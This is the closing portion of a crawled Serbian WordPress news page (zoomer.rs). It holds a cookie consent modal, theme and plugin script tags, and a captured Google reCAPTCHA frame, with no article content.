					<div class="cli-privacy-content-text">Koristimo kolačiće za personalizaciju sadržaja i oglasa, pružanje funkcija društvenih medija i analiziranje saobraćaja. Takođe delimo informacije o tome kako koristite sajt sa partnerima za društvene medije, oglašavanje i analitiku koji mogu da ih kombinuju sa drugim informacijama koje ste im dali ili koje su prikupili na osnovu korišćenja usluga. Ako nastavite da koristite naše veb-stranice, saglasni ste sa korišćenjem naših kolačića.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Neobavezni kolačići							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Neobavezni kolačići</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Obavezni kolačići koji će su neophodni za rad web sajta, prikupljaju specifične personalne podatke preko analitika, oglasa i drugog embedovanog sadržaja i neophodni su za funkcionisanje sajta. 
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970b1847d07e
    -->

    <script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.11.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"sgzaer7993","wpa_field_value":495306,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/zoomer.rs\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2132,"search_query":"","signature":"ec9be4aade5b4a54589b37576a5f6912","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2132,"search_query":"","signature":"ec9be4aade5b4a54589b37576a5f6912","endpoint":"online"},"option":{"userOnline":true,"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_separator","style_general_header_logo","style_general_header_align","style_general_socials","style_general_mobile_menu","style_general_header_menu_in_more","style_general_header_menu","style_general_breadcrumbs","style_general_loop","style_general_module_loop","style_general_search_form","style_general_instagram","style_general_inline_text","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xH_2yV8SAA-W-tJAhd4Zew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768993159979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>